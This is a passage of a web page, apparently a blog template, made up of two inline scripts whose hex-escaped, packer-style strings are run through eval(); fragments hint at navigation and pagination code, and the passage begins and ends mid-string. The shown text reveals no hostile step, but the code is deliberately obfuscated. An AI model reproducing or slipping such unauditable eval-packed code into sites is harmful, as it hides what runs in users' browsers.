x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6